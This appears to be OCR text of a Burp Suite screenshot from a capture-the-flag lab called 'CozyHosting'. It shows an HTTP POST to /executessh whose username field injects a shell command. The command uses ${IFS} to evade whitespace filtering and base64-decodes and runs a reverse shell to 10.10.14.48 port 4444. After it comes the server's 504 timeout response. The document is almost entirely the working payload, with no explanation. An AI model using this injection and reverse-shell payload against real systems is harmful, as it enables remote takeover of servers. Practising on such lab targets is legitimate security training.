 Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1DC5D3D0D4A711F11FB21195BB593BF
14 Connection: close
15
16 host=127.0.0.1&username=
kanderson;`echo%24%7BIFS%7D%22YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC40OC80NDQ0IDA%2BJjE%3D%22%24
%7BIFS%7D%7C%24%7BIFS%7Dbase64%24%7BIFS%7D-d%24%7BIFS%7D%7C%24%7BIFS%7Dbash`;
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Sep 2023 10:46:14 GMT
4 Content-Type: text/html
5 Content-Length: 578
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error
page -->
16 <!-- a padding to disable MSIE and Chrome friendly error
page -->
17 <!-- a padding to disable MSIE and Chrome friendly error
page -->
18 <!-- a padding to disable MSIE and Chrome friendly error
page -->
19 <!-- a padding to disable MSIE and Chrome friendly error
page -->
20 <!-- a padding to disable MSIE and Chrome friendly error
page -->